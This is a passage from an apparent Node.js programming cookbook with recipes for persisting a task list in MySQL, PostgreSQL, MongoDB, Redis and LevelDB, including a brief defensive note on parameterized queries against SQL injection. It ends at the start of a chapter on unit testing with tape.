Add the credentials for our MySQL instance, which we started with Docker in the Getting ready section, to the .env file:
DB_MYSQL_USER=root
DB_MYSQL_PASSWORD=PASSWORD
Next, we'll need to install and import the dotenv module. To install the dotenv module, enter the following command:
$ npm install dotenv
Then, import the dotenv module in tasks.js:
require("dotenv").config();
Now, we can set up the connection to our database in the tasks.js file:
const db = mysql.createConnection({
user: process.env.DB_MYSQL_USER,
password: process.env.DB_MYSQL_PASSWORD,
});
Next, we can create and use a new MySQL database from our Node.js script. This is done by sending a SQL query to the database:
db.query("CREATE DATABASE tasks;");
db.query("USE tasks;");
We now need to create a table using SQL:
db.query(`
CREATE TABLE tasks.tasks (
id INT NOT NULL AUTO_INCREMENT,
task TEXT NOT NULL, PRIMARY KEY ( id ));
`);
Running the program will create a task database and table. However, if we were to run the program more than once, it would fail, as it is trying to create a database and table that already exist. We need to catch the error that is thrown by the database; otherwise, our program will fail with an unhandled rejection warning. Let's define a set of database errors that we're happy to ignore:
const ignore = new Set([
"ER_DB_CREATE_EXISTS", "ER_TABLE_EXISTS_ERROR"
]);
Now, add the error event handler:
db.on("error", (err) => {
if (ignore.has(err.code)) return;
throw err;
});
Now we can insert some data into our table, again via a SQL query:
db.query(`INSERT INTO tasks.tasks (task)VALUES ("Walk the dog.");
`);
Let's add a query that will obtain the contents of the tasks table. We will pass this database query a callback function as the second parameter that will execute once the query is completed:
db.query(`
SELECT * FROM tasks.tasks;
`, (err, results, fields) => {
console.log(results);
db.end();
});
Note that we end the connection to our MySQL database using db.end().
Now, run the program with the following command:
$ node tasks.js
[
RowDataPacket { id: 1, task: 'Walk the dog' }
]
Each time we run the program, our insert query will be executed, meaning a new entry will be made in the tasks table.

How it works…
The createConnection() method exposed from the mysql module establishes a connection to the server based on the configuration and credentials passed to the method. In the recipe, we passed the createConnection() method the username and password for our database using environment variables. The mysql module defaults to looking for a MySQL database at localhost:3306, which is where the MySQL Docker container that we created in the Getting ready section of the recipe was exposed. The complete list of options that can be passed to the createConnection() method is available in the mysql module API documentation at https://github.com/mysqljs/mysql#connection-options.
Throughout the recipe, we used the query() method to send SQL statements to the MySQL database. The SQL statements in our recipe first created the tasks database, then created the tasks table, and then inserted a single task into the tasks table. The final SQL statement we sent to the database using the query() method was a SELECT statement, which returned the contents of the tasks table.
Each of the SQL statements is queued and executed asynchronously. It is possible to pass a callback function as a parameter to the query() method, which is what we do to output the contents of the tasks table once the SELECT * FROM tasks.tasks; SQL statement is complete.
The end() method, as the name suggests, ends the connection to the database. The end() method ensures that there are no queries still queued or processing before ending the connection. There's another method, destroy(), that will immediately terminate the connection to the database, ignoring the state of any pending or executing queries.

There's more…
One of the most common attacks on user-facing web applications is SQL injection attacks, so let's look at how we can start protecting our applications against these attacks.
A SQL injection is where an attacker sends malicious SQL statements to your database. This is often achieved by inserting the malicious SQL statement into a web page input field. This is not a Node.js-specific problem; it also applies to other programming languages where the SQL query is created via string concatenation. The way to mitigate against any of these attacks is to sanitize or escape user input such that our SQL statements cannot be maliciously manipulated.
To demonstrate how to mitigate against these attacks, we'll pass some input to the program that we created in this recipe:
Start by copying the tasks.js file into insert.js:
$ cp tasks.js insert.js
To simulate the passing of user input to our SQL queries, we will pass our insert.js program an input value via the command line. Modify the insert SQL query statement where we insert a task to the following:
if (process.argv[2]) {
db.query(
`
INSERT INTO tasks.tasks (task)
VALUES (?);
`,
[process.argv[2]]
);
}
This will take our command-line input, process.argv[2], as an argument to the query function:
$ node insert.js "Wash the car."
[
RowDataPacket { id: 1, task: 'Walk the dog.' },
RowDataPacket { id: 2, task: 'Wash the car.' }
]
The mysql module handles the sanitizing of user input for us, as long as we pass our input values to the query via the second parameter of the query() function.

See also
The Connecting and persisting to a PostgreSQL database recipe in this chapter
The Connecting and persisting to MongoDB recipe in this chapter
The Persisting data with Redis recipe in this chapter
The Persisting data with LevelDB recipe in this chapter
Chapter 9, Securing Node.js Applications

Connecting and persisting to a PostgreSQL database
Initially released in 1996, PostgreSQL is an open source object-relational database that is still commonly used. PostgreSQL can be used as both a relational and document database.
In this recipe, we're going to insert into and retrieve data from a PostgreSQL database using the pg module (https://www.npmjs.com/package/pg).

Getting ready
To get started, we will need a PostgreSQL server to connect to. We will use Docker to provision a containerized PostgreSQL database. Refer to the Technical requirements section of this chapter for more information about using Docker to provision databases.
We will be using the Docker official PostgreSQL image from https://hub.docker.com/_/postgres:
In a Terminal window, type the following to provision a postgres container:
$ docker run --publish 5432:5432 --name node-postgres --env POSTGRES_PASSWORD=PASSWORD --detach postgres:12
Assuming you do not have a copy of the PostgreSQL image locally, expect to see the following output while Docker downloads the image:
Unable to find image 'postgres:12' locally
12: Pulling from library/postgres
54fec2fa59d0: Already exists
30a95add0890: Pull complete
57bc798d3c84: Pull complete
a41bedb2c5de: Pull complete
589548c3abb4: Pull complete
c4c6b75d5deb: Pull complete
8f8c045a6a99: Pull complete
69f9dd86b24d: Pull complete
45bbaba740ff: Pull complete
1761ca7befa0: Pull complete
57feb34018f4: Pull complete
bede8373accc: Pull complete
6e4c69fbe63b: Pull complete
8a7949704ab2: Pull complete
Digest: sha256:d96835c9032988c8a899cb8a3c54467dae81daaa 99485de70e8c9bddd5432d92
Status: Downloaded newer image for postgres:12
592ffd5b26dff88771f4d5e09277046fcf57b8eed64d4ea5bb 9c847b19ab7bea
We should now have a PostgreSQL database listening on port 5432.
Next, we'll set up a directory for our PostgreSQL application:
$ mkdir postgres-app
$ cd postgres-app
$ touch tasks.js
As we'll be using a third-party module, we'll also need to use npm to initialize a project:
$ npm init --yes
Now we're ready to move on to the recipe, where we will be using the pg module to interact with our PostgreSQL database.

How to do it…
In this recipe, we will be installing the pg module to interact with our PostgreSQL database using Node.js. We will also send some simple queries to our database:
First, we need to install the third-party pg module:
$ npm install pg
We'll also be using the dotenv module in this recipe:
$ npm install dotenv
We'll also create a .env file to store our PostgreSQL database credentials and use the dotenv module to pass them to our program. Create a file named .env and add the following credentials for our PostgreSQL database:
PGUSER=postgres
PGPASSWORD=PASSWORD
PGPORT=5432
Open tasks.js and import our environment variables using the dotenv module:
require("dotenv").config();
Next, in tasks.js, we need to import the pg module and create a PostgreSQL client:
const pg = require("pg");
const db = new pg.Client();
Now, let's allow our program to handle input via a command-line argument:
const task = process.argv[2];
Next, we'll define the SQL queries we're going to be using as constants. This will improve the readability of our code later on:
const CREATE_TABLE_SQL = `CREATE TABLE IF NOT EXISTS tasks
(id SERIAL, task TEXT NOT NULL, PRIMARY KEY ( id ));`;
const INSERT_TASK_SQL = `INSERT INTO tasks (task) VALUES ($1);`;
const GET_TASKS_SQL = `SELECT * FROM tasks;`;
The SELECT * FROM tasks; SQL query returns all tasks in the tasks table.
Next, we'll add the following code to connect to our database. Create the tasks table if it doesn't already exist, insert a task, and finally, list all the tasks stored in the database:
db.connect((err) => {
if (err) throw err;
db.query(CREATE_TABLE_SQL, (err) => {
if (err) throw err;
if (task) {
db.query(INSERT_TASK_SQL, [task], (err) => {
if (err) throw err;
listTasks();
});
} else {
listTasks();
}
});
});
Finally, we'll create our listTasks() function, which will use GET_TASKS_SQL. This function will also end the connection to our database:
function listTasks() {
db.query(GET_TASKS_SQL, (err, results) => {
if (err) throw err;
console.log(results.rows);
db.end();
});
}
Run tasks.js, passing a task as a command-line argument. The task will be inserted into the database and listed out before the program ends:
$ node tasks.js "Walk the dog."
[
{ id: 1, task: 'Walk the dog.' }
]
We can also run the program without passing a task. When we run tasks.js with no task parameter, the program will output the tasks stored in the database:
$ node tasks.js
[
{ id: 1, task: 'Walk the dog.' }
]

How it works…
In the Getting ready section of this recipe, we provisioned a containerized PostgreSQL database using the Docker official image from Docker Hub. The provisioned PostgreSQL database was provisioned in a Docker container named node-postgres. By default, the PostgreSQL Docker image creates a user and database named postgres. The Docker command we used to provision the database instructed the container to make the PostgreSQL database available at localhost:5432 with a dummy password of PASSWORD.
The configuration information required for a connection to our PostgreSQL database was specified in the .env file. We used the dotenv module to load this configuration information as environment variables to our Node.js process.
Notice that we didn't have to directly pass any of the environment variables to the client. This is because the pg module automatically looks for specifically named variables (PGHOST, PGPASSWORD, and PGUSER). However, if we wanted, we could specify the values when we create the client, as follows:
const client = new Client({
host: "localhost",
port: 5432,
user: "postgres"
});
We use the connect() method to connect to our PostgreSQL database. We provide this method with a callback function to be executed once the connection attempt is complete. We added error handling within our callback function so that if the connection attempt fails, then an error is thrown.
Throughout the remainder of the program, we use the query() method provided by the pg module to execute SQL queries against the PostgreSQL database. Each of our calls to the query() method is supplied with a callback function to be executed upon completion of the query.

There's more…
As well as storing traditional relational data, PostgreSQL also provides the ability to store object data. This enables the storing of relational data alongside document storage.
We can adapt the program we created in the Connecting and persisting to a PostgreSQL database recipe to handle both relational and object data:
Copy the postgres-app directory to a directory called postgres-object-app:
$ cp -r postgres-app postgres-object-app
Now we'll edit our SQL queries to create a new table named task_docs that stores document data. Change your SQL query constants to the following in our tasks.js file:
const CREATE_TABLE_SQL = `CREATE TABLE IF NOT EXISTS task_docs
(id SERIAL, doc jsonb);`;
const INSERT_TASK_SQL = `INSERT INTO task_docs (doc) VALUES ($1);`;
const GET_TASKS_SQL = `SELECT * FROM task_docs;`;
Now, when we run our application, we can pass it JSON input to represent the task. Note that we will need to wrap the JSON input in single quotes, and then use double quotes for the key-value pairs:
$ node tasks.js '{"task":"Walk the dog."}'
[ { id: 1, doc: { task: 'Walk the dog.' } } ]
The doc field was created with the jsonb type, which represents the JSON binary type. PostgreSQL provides two JSON data types: json and jsonb. The json data type is similar to a regular text input field but with the addition that it validates the JSON. The jsonb type is structured and facilitates queries and indexes within the document objects. You'd opt for the jsonb data type over the json data type when you require the ability to query or index the data.
Based on this example, a jsonb query would look as follows:
SELECT * FROM task_docs WHERE doc ->> task= "Walk the dog."
Note that we're able to query against the task property within the document object. For more information about the jsonb data type, refer to the official PostgreSQL documentation at https://www.postgresql.org/docs/9.4/datatype-json.html.

See also
The Connecting and persisting to a MySQL database recipe in this chapter
The Connecting and persisting to MongoDB recipe in this chapter
The Persisting data with Redis recipe in this chapter

Connecting and persisting to MongoDB
MongoDB is a popular NoSQL database that focuses on high performance and availability. MongoDB implements a document model. The document model allows data that does not have a rigid structure. Documents comprise key-value pairs.
While MongoDB is typically identified as a NoSQL database, it does provide a SQL-like syntax.
In this recipe, we'll implement a task list using MongoDB as we have done in the previous recipes in this chapter.

Getting ready
As with the other databases in this chapter, we will be using Docker to provision a MongoDB database:
$ docker run --publish 27017:27017 --name node-mongo --detach mongo:4
Assuming you do not have a copy of the PostgreSQL image locally, expect to see the following output while Docker downloads the image:
Unable to find image 'mongo:4' locally
4: Pulling from library/mongo
23884877105a: Pull complete
bc38caa0f5b9: Pull complete
2910811b6c42: Pull complete
36505266dcc6: Pull complete
a4d269900d94: Pull complete
5e2526abb80a: Pull complete
d3eece1f39ec: Pull complete
358ed78d3204: Pull complete
1a878b8604ae: Pull complete
dde03a2883d0: Pull complete
4ffe534daa34: Pull complete
f164ba21e17c: Pull complete
6494c387442c: Pull complete
Digest: sha256:50d7b0aef8165b542612a4f57fd7b70703eb7db 095588fb76e5a3f01cda396a0
Status: Downloaded newer image for mongo:4
00b76a56e2d99c4ff0e23c2b04a97aa1619c24ba4db0b78accbe 17727463d1c2
We'll also create a directory for the MongoDB Node.js application:
$ mkdir mongodb-app
$ cd mongodb-app
In this recipe, we will need to install modules from the npm registry, so we need to initialize our project with $ npm init:
$ npm init --yes
Create a file named tasks.js; this will contain our application code that interacts with MongoDB:
$ touch tasks.js
Now that we have our database running and the project initialized, we're ready to move on to the recipe.

How to do it…
In this recipe, we will be using the mongodb module to interact with our MongoDB database:
Start by installing the mongodb module:
$ npm install mongodb
Next, we'll import the mongodb module in tasks.js:
const { MongoClient } = require("mongodb");
We want to accept the task via command-line input. Add the following to tasks.js:
const task = process.argv[2];
Now, let's define our connection URL:
const URI = "mongodb://localhost:27017/";
Now we can attempt to connect to our MongoDB database. We pass the connect() function our Uniform Resource Identifier (URI), and a callback function named connected that will be executed once the connection attempt is complete:
MongoClient.connect(
URI,
{
useUnifiedTopology: true,
},
connected
);
Now, we can define our connected() function referenced in the previous step, which will control the main flow of our program. If a task has been provided via command-line input, then we will insert that task into the database and then list all the tasks. If no task is provided, we will only list the stored tasks:
function connected(err, client) {
if (err) throw err;
const tasks = client.db("tasklist"). collection("tasks");
if (task) {
addTask(client, tasks);
} else {
listTasks(client, tasks);
}
}
Let's now add our addTask() function:
function addTask(client, tasks) {
tasks.insertOne(
{
task: task,
},
(err) => {
if (err) throw err;
console.log("New Task: ", task);
listTasks(client, tasks);
}
);
}
Finally, let's add our listTasks() function:
function listTasks(client, tasks) {
tasks.find().each((err, doc) => {
if (err) throw err;
if (!doc) {
client.close();
return;
}
console.log(doc);
});
}
Now, when we run our program with a task as command-line input, we should see that task added to the list:
$ node tasks.js "Walk the dog."
New Task: Walk the dog.
{ _id: 5eb1d2f58b37c96463767153, task: 'Walk the dog.' }
We can run this a few times to see our task list building up:
$ node tasks.js "Wash the car."
New Task: Wash the car.
{ _id: 5eb1d2f58b37c96463767153, task: 'Walk the dog.' }
{ _id: 5eb1de4bad686c6b3fe6c594, task: 'Wash the car.' }
If we run the program with no input, we should just see our task list:
$ node tasks.js
{ _id: 5eb1d2f58b37c96463767153, task: 'Walk the dog.' }
{ _id: 5eb1de4bad686c6b3fe6c594, task: 'Wash the car.' }
We've now got a program that stores tasks in a MongoDB database and retrieves the complete list of all stored tasks.

How it works…
The first line of our tasks.js file imports the MongoClient class from the mongodb module. This class represents and exposes methods to create a client connection to a MongoDB database.
The MongoClient class exposes the connect() method, which is used to create a connection to a MongoDB instance. The first argument passed to the connect() method is the URI of the MongoDB instance we wish to connect to. The mongodb module parses the URI and attempts to connect to the MongoDB instance at the hostname and port specified in the URI.
The second argument passed to the connect() method is an options object, which we can use to specify an additional configuration for the client connection. The list of options that we can supply is listed in the Node.js MongoDB driver API documentation at https://mongodb.github.io/node-mongodb-native/3.2/api/MongoClient.html#.connect.
We specify the { useUnifiedTopology: true } configuration to opt to use the unified topology design, which forces us to use the newer topology. Omitting this would result in the legacy topologies being used and will output a deprecation warning within our application. Topologies are the arrangements of how network devices communicate with one another. Read more about the unified topology design in the MongoDB documentation at https://mongodb.github.io/node-mongodb-native/3.5/reference/unified-topology/.
Once a connection attempt is made, our callback function, connected(), is executed. The connected() function expects two parameters, err and client. err is an error instance that represents any errors that had occurred during the connection attempt. With a successful connection attempt, we expect err to be null. The client value is the connected MongoClient instance that we use to interact with our MongoDB instance.
Within the connected() function, we create a variable named tasks that is used to hold our tasks collection. Collection is a MongoDB terminology for something that is similar to an SQL table and is used to group documents. Each document in a MongoDB collection specifies both field names and values.
If we pass a task via the command line, we execute our addTask() function. The tasks.insertOne() method instructs MongoDB to insert a new task into the database, where tasks is the MongoDB collection. We pass the insertOne() function our task data and a callback function to be executed once the insertOne() command is complete.
In our listTasks() function, we use the find() method to return all documents in the tasks MongoDB collection. This is similar to a SELECT statement in SQL. Note that it is also possible to pass the find() method a query/filter. The following would return only the tasks in the collection where the task was "Walk the dog":
tasks.find({task: "Walk the dog");
The mongodb module exposes an each() method that we can use on the result of tasks.find(). The each() method executes the function passed to it for each MongoDB document found. In our case, each document represents a task. Our iterator function prints all tasks to STDOUT, utilizing the each() method.
Important Note
The mongodb module exposes a vast range of CRUD methods to interact with the MongoDB collections in your MongoDB database. CRUD stands for create, read, update, and delete. The term is used to represent the basic functions for persistent storage. In this recipe, we just used the find() and insertOne() methods to cover inserting and retrieving data. The full list of available methods is defined in the Node.js MongoDB driver API documentation (http://mongodb.github.io/node-mongodb-native/3.1/api/Collection.html).
MongoDB sets the last document to null by default, to note that it is the end of the collection. This is how we know that all documents have been returned. We check whether the doc value is falsy, and when it is falsy, we call db.close() to end the connection to our MongoDB database.
Important Note
The term falsy is used to define values that are coerced to false in a Boolean context. In JavaScript, false, 0, -0, 0n, "" (empty string), null, undefined, and NaN are all coerced to false when used in a Boolean context.

There's more…
In some cases, you may want to add schemas to your MongoDB data to enable you to model your application data. An npm module named mongoose provides object modeling for MongoDB. Let's take a look at how we can model an application using mongoose.
Mongoose
Mongoose is an object data modeling library that enables you to apply schemas to your MongoDB data with Node.js. It saves you from having to manually validate your document objects.
Let's try modeling a customer list using mongoose:
Create a directory called mongoose-app containing a file named customers.js. We'll also need to initialize our project as we'll be using the mongoose module:
$ mkdir mongoose-app
$ cd mongoose-app
$ touch customers.js
$ npm init --yes
Next, we need to install the mongoose module from the npm registry:
$ npm install mongoose
In customers.js, we can import the mongoose module and create our connection to our MongoDB database:
const mongoose = require("mongoose");
const URI = "mongodb://localhost:27017/customers";
mongoose.connect(URI, {
useNewUrlParser: true,
useUnifiedTopology: true
});
Next, we can define the model for Customer. For now, our schema will just include forename and surname:
const Customer = mongoose.model("Customer", {
forename: String,
surname: String
});
Now that we have a Customer model defined, we can create a new customer object:
const customer1 = new Customer({
forename: "Beth",
surname: "Griggs",
});
It's then possible to persist the customer to MongoDB by calling the save() method that is available on the Customer object:
customer1.save().then((doc) => {
console.log("Added new customer:", doc.forename, doc.surname);
listCustomers();
});
Once customer1 has been added, we will call the listCustomers() function to list all customers stored in the MongoDB database. We will write the listCustomers() function in the following step.
Add the following to create our listCustomers() function:
function listCustomers() {
console.log("Customers:");
Customer.find().then((doc) => {
doc.forEach((customer) => {
console.log(`- ${customer.surname}, ${customer. forename}`);
mongoose.connection.close();
});
});
}
We use the find() method on our Customer model to query all customers stored in the database. Note that, as before with the mongodb module, we can pass query parameters to the find() method to filter our results.
Now, when we run the program, we should see that the new customer was added:
$ node customers.js
Added new customer: Beth Griggs
Customers:
- Griggs, Beth
It is also possible with mongoose to create nested schemas to represent relationships between documents, similar to how relationships are defined in relational databases. Refer to the mongoose guide for more information (https://mongoosejs.com/docs/guide.html).

See also
The Connecting and persisting to a MySQL database recipe in this chapter
The Connecting and persisting to a PostgreSQL database recipe in this chapter
The Persisting data with Redis recipe in this chapter
The Persisting data with LevelDB recipe in this chapter
The Generating a microservice with LoopBack recipe in Chapter 11, Deploying Node.js Microservices

Persisting data with Redis
Redis is an open source in-memory key-value data store. Used in the correct setting, Redis can be a fast-performing data store. It is often used to provide caching in applications, but can also be used as a database.
In this recipe, we're going to create a task list database using Redis.

Getting ready
As with the previous databases in this chapter, we will use Docker to provision a Redis database using the following command:
$ docker run --publish 6379:6379 --name node-redis --detach redis
By default, the containerized Redis database will be available at localhost:6379.
We will also create a new folder named redis-app containing a file named tasks.js:
$ mkdir redis-app
$ cd redis-app
$ touch tasks.js
In this recipe, we will be making use of third-party npm modules; therefore, we need to initialize our project:
$ npm init --yes
Now that we have Redis running and our project set up, we're ready to move on to the recipe.

How to do it…
In this recipe, we will be using the redis module to interact with our Redis data store:
Start by installing the third-party redis module:
$ npm install redis
We now need to import and create a Redis client in tasks.js:
const redis = require("redis");
const client = redis.createClient();
We'll also accept command-line input for our task:
const task = process.argv[2];
Next, we'll add an error event handler to catch any errors that occur on our Redis client:
client.on("error", (err) => {
console.log("Error:", err)
});
Now, we'll add the statement that will control the flow of our program. If a task is passed as input to our program, we will add this task and then list the tasks stored in Redis. If no task is supplied, then we will just list the stored tasks:
if (!task) {
listTasks();
} else {
addTask(task);
}
Next, we will create our addTask() function:
function addTask(task) {
const key = `Task: ${Math.random().toString(32). replace('.', '')}`;
client.hmset(key, {
task
});
listTasks();
}
Finally, we'll add our listTasks() function:
function listTasks() {
client.keys("Task:*", (err, keys) => {
if (err) throw err;
keys.forEach(key => {
client.hgetall(key, (err, task) => {
if (err) throw err;
console.log(task);
});
});
client.quit();
});
}
Now, we can run the program with a task passed as command-line input. The task will be stored in Redis and subsequently printed via the listTasks() function:
$ node tasks.js "Walk the dog."
{ task: 'Walk the dog.' }
We've now managed to persist data in our Redis data store using the redis module.

How it works…
The createClient() method initializes a new client connection. This method will default to looking for a Redis instance at localhost:6379, where 6379 is the conventional port for Redis.
Important Note
Within our addTask() function, we generate a random string, or hash, to append to our task key. The hash is appended to the 'task' key so that we can differentiate between tasks, while having a specifier that indicates it is a task. This is a common convention when using Redis.
The hmset() method sets the key and value in Redis; this is what stores our task in Redis. If we supplied a key that already existed, this method would overwrite the contents.
In the listTasks() function, we use the keys() method to search for all keys stored in our Redis data store that match the Tasks:* wildcard. We're leveraging the keys() method to list all of the tasks we have stored in Redis. Note that the keys() method in real applications should be used with caution. This is because in applications with a large number of keys, searching could have negative performance implications.
Once we have all of our task keys, we use the hgetall() method to return the value at each key. Once obtained, we print this value to STDOUT using console.log().
The redis module provides a one-to-one mapping of all the available Redis commands. Refer to https://redis.io/commands for the complete list of Redis commands.

There's more…
The Redis instance you're interacting with may require authentication. Let's look at how we can connect to a Redis instance that requires a password.
Authenticating with Redis
To connect to a Redis client that requires information, we can supply the information via the createClient() method:
We can, again, use Docker to create a password-protected Redis instance. This Redis container will be available at localhost:6380:
$ docker run --publish 6380:6379 --name node-redis-pw --detach redis redis-server --requirepass PASSWORD
Copy the tasks.js file into a new file named tasks-auth.js:
$ cp tasks.js tasks-auth.js
Now, we need to pass the new Redis instance's configuration information to the createClient() method:
const client = redis.createClient({
port: 6380,
password: "PASSWORD",
});
Now, as before, we can run the program with a task passed as command-line input:
$ node tasks-auth.js "Wash the car."
{ task: 'Wash the car.' }
Note that as we're pointing to a different Redis instance, it will not contain the tasks we added in the main recipe.
Transactions with Redis
The redis module exposes a method named multi() that can be used to create a transaction. A transaction is a series of commands that are queued and then executed as a single unit.
For example, we could use the following to batch the insertion of two tasks:
const redis = require("redis");
const client = redis.createClient();
client.on("error", (err) => {
console.log("Error:", err);
});
client
.multi()
.hmset("Task:3", { task: "Write a letter." })
.hmset("Task:4", { task: "Bake a cake." })
.exec((err, replies) => {
if (err) throw err;
if (replies[0] === "OK") {
console.log("Batch command complete.");
client.quit();
}
});
Each of the tasks is queued until the exec() method is executed. If any command fails to be queued, none of the commands in the batch are executed. During the exec() method, all commands are executed in order. The exec() method receives an array of replies, where if the reply is OK, we know that all of our batch commands were successfully executed.

See also
The Connecting and persisting to a MySQL database recipe in this chapter
The Connecting and persisting to a PostgreSQL database recipe in this chapter
The Connecting and persisting to MongoDB recipe in this chapter
The Persisting data with LevelDB recipe in this chapter

Persisting data with LevelDB
LevelDB is an embedded database. It is a key-value store written by Google, where the data is sorted by key. LevelDB is commonly used in cases where fast access to large datasets is required. LevelDB is used directly as a library, so there is no server or command-line interface.
In this recipe, we're going to implement a task list using LevelDB as our store.

Getting ready
To get started, create a directory named leveldb-app containing a file named tasks.js:
$ mkdir leveldb-app
$ cd leveldb-app
$ touch tasks.js
LevelDB is a library that we will install from the npm registry, so we'll need to initialize our project:
$ npm init --yes
Now that we've initialized our project, we can move on to the recipe.

How to do it…
In this recipe, we'll be using the levelup and leveldown modules to create and interact with our LevelDB store:
The first step is to install the levelup and leveldown modules from npm:
$ npm install levelup leveldown
Import these modules in tasks.js:
const levelup = require("levelup");
const leveldown = require("leveldown");
Now, we need to instantiate our database in tasks.js:
const db = levelup(leveldown("./data"));
Also, we need to add the following to handle the command-line input of our task:
const task = process.argv[2];
Our program should add a new task if one is supplied via the command-line input. If no task is supplied, the program should only list the existing tasks. Let's add a conditional statement to implement this flow:
if (!task) {
listTasks();
} else {
addTask();
}
Now, let's implement the addTask() function:
function addTask() {
const key = `Task: ${Math.random().toString(32). replace(".", "")}`;
db.put(key, task, (err) => {
if (err) throw err;
listTasks();
});
}
Finally, create the listTasks() function:
function listTasks() {
db.createReadStream().on("data", (data) => {
console.log(data.key.toString(), "=", data.value. toString());
});
}
Run the program, providing a task as an argument to the script:
$ node tasks.js "Walk the dog."
Task: 0573rrpo3dpg = Walk the dog.
Now we can persist and list tasks in our LevelDB data store.

How it works…
The leveldown module is a binding for LevelDB written as a Node.js native module in C++. A Node.js native module provides an interface between the C++ library and JavaScript. The levelup module is a wrapper for the leveldown store that exposes a streaming interface to LevelDB data. Other stores can be used with levelup, as we'll touch on in the There's more… section.
When we call levelup(leveldown("./data")), a directory named data is created under our present working directory. This directory holds the data we store in LevelDB.
If a task has been supplied via command-line input, then our addTask() function will be executed. In this function, we create a key for the task. The key for the task starts with Task: and has a random hash appended to it. We use the Math.random() method to create a random hash.
The LevelDB put() method persists data into our LevelDB data store. We pass the put() method the key that we generated, and value, which is the task that was supplied via the command line. The last argument that we supply to the put() method is our callback function. Our callback function catches any errors and then proceeds to run the listTasks() function.
The listTasks() function calls db.createReadStream(), which returns a Readable Stream of the key-value pairs. The createReadStream() method, when supplied with no parameters, will return all key-value pairs stored in our LevelDB data store.
We register a data event handler on the stream returned from the createReadStream() method. Within the data event handler, as data is received, we output it to STDOUT using console.log().

There's more…
Now, let's take a look at how we can send batch operations to our LevelDB database, as well as how we can filter our data. We'll also take a look at how to swap our underlying LevelDB store.
Batching with LevelDB
LevelDB supports batch operations, where you can provide a list of operations that will be executed sequentially. The levelup module exposes a batch() method. There are two ways to interact with the batch() method:
In the first form, you can define an array of operations, and supply them as an argument to the batch() method:
const operations = [
{ type: "put", key: "forename", value: "Beth" },
{ type: "put", key: "surname", value: "Griggs" },
];

db.batch(operations, function (err) {
if (err) return console.error(err);
console.log("Batch operations complete.");
});
The second form is a chained operation approach:
db.batch()
.put("forename", "Beth")
.put("surname", "Griggs")
.write(() => console.log("Batch operations complete."));
Lexicographic sorting
LevelDB stores data lexicographically by key. This makes it possible to filter the data:
Create a new directory named leveldb-filter containing a file named filter.js:
$ mkdir leveldb-filter
$ cd leveldb-filter
$ touch filter.js
We'll also need to initialize a new project and install the levelup and leveldown npm modules:
$ npm init --yes
$ npm install levelup leveldown
Add the following to filter.js:
const levelup = require("levelup");
const leveldown = require("leveldown");
const db = levelup(leveldown("./data"));
Next, we'll add some keys to LevelDB. For this example, we do not need to set any values, so we will just set the value to an empty string:
db.put("Task:1", "");
db.put("Task:2", "");
db.put("Task:3", "");
db.put("Task:4", "");
Now, we can create a Readable Stream that filters which keys are returned:
db.createReadStream({
gte: "Task:1",
lte: "Task:3"
}).on('data', function (data) {
console.log(data.key.toString());
});
gte stands for greater than or equal to, and lte stands for less than or equal to. In this case, when we run our filter.js program, we expect all keys that are alphabetically between or equal to the Task:1 and Task:3 strings:
$ node filter.js
Task:1
Task:2
Task:3
Storage adapters
The levelup module was abstracted from the leveldown module so that other stores could be used:
Let's change leveldb-app to use the memdown store. First, copy leveldb-app to a new directory:
$ cp -r leveldb-app leveldb-memdown-app
$ cd leveldb-memdown-app
$ rm -rf data
Now, let's uninstall the leveldown module and install the memdown module:
$ npm uninstall leveldown
$ npm install memdown
Now, we just need to locate the following two lines:
const leveldown = require("leveldown");
const db = levelup(leveldown("./data"));
Replace them with the following:
const memdown = require("memdown");
const db = levelup(memdown("./data"));
No other changes are required; your program should now run. Expect to see an output similar to the following, indicating that you can successfully persist to our LevelDB store:
$ node tasks.js "Wash the car."
Task: 0k2jeelm9blo = Wash the car.
Our application is now using memdown as its store, rather than leveldown.

See also
Chapter 3, Streams, Streams, Streams
The Connecting and persisting to a MySQL database recipe in this chapter
The Connecting and persisting to a PostgreSQL database recipe in this chapter
The Connecting and persisting to MongoDB recipe in this chapter
The Persisting data with Redis recipe in this chapter

Chapter 8: Testing with Node.js
Testing enables you to identify bugs in your code more quickly and efficiently. Test cases should be written to verify that each piece of code is yielding the expected output or results. Tests can act as a form of documentation for the logic of your program.
Unit testing is a specific type of testing where individual components or units of code are tested. Small unit tests provide a granular specification for your program to test against. Ensuring your code base is covered by unit tests aids the development, debugging, and refactoring process by providing a baseline measure of quality that you can work off of. Having a comprehensive test suite can lead to identifying bugs sooner, which can save time and money since the earlier a bug is found, the cheaper it is to fix.
This chapter will introduce several unit testing frameworks. Testing frameworks provide components and utilities such as test runners for running automated tests. The later recipes in this chapter will introduce other testing concepts including stubbing, user-interface testing, and how to configure Continuous Integration testing.
This chapter will cover the following:
Testing with tape
Testing with Mocha
Testing with Jest
Stubbing HTTP requests
Using Puppeteer
Configuring Continuous Integration tests

Technical requirements
This chapter assumes that you have Node.js installed, preferably the latest version of Node.js 14. You'll also need access to an editor and browser of your choice. Throughout the recipes, we'll be installing modules from the npm registry.
The code for the recipes is available in the book's GitHub repository (https://github.com/PacktPublishing/Node.js-14-Cookbook) in the Chapter08 directory.

Testing with tape
Tape is a TAP-producing test library for both Node.js and the browser. Tape is one of the more lightweight testing frameworks and is commonly used to implement unit testing.
TAP stands for Test Anything Protocol (https://testanything.org/). TAP is a language-agnostic text-based protocol that enables communication between unit tests and a test harness. Initially created for the Perl programming language in 1987, today the protocol is used by testing libraries for many languages – including JavaScript. TAP provides a simple and minimal view for test results.
In this recipe, we'll learn how we can use the tape test library (https://www.npmjs.com/package/tape) to unit test our application.

Getting ready
Let's first create a directory to work in and initialize our project directory:
$ mkdir testing-with-tape
$ cd testing-with-tape
$ npm init --yes
We need to have a program that we can test. We'll create a small calculator program that we can use to learn how to unit test in the recipe.
Create a file named calculator.js:
$ touch calculator.js
Now, we can add the following to calculator.js to create our calculator program:
module.exports.add = (number1, number2) => {
return number1 + number2;
};
module.exports.subtract = (number1, number2) => {
return number1 - number2;
};
module.exports.multiply = (number1, number2) => {
return number1 * number2;
};
module.exports.divide = (number1, number2) => {
return number1 / number2;
};
Now that we have our project directory set up and an application ready to test, we can move on to the recipe steps.

How to do it
In this recipe, we will be adding unit tests using the tape library for the calculator application we created in the Getting ready section:
The first step is to install the tape module from the npm registry. Enter the following command in your Terminal, ensuring you're in the testing-with-tape directory:
$ npm install --save-dev tape
Now, we should create a directory to hold our test files. Within this folder, we'll also create a file named test.js, which will contain our tests:
$ mkdir test
$ touch test/test.js
In test.js, we first need to import the tape test library:
const test = require("tape");
Next, we can import our calculator.js program:
const calculator = require("./../calculator.js");
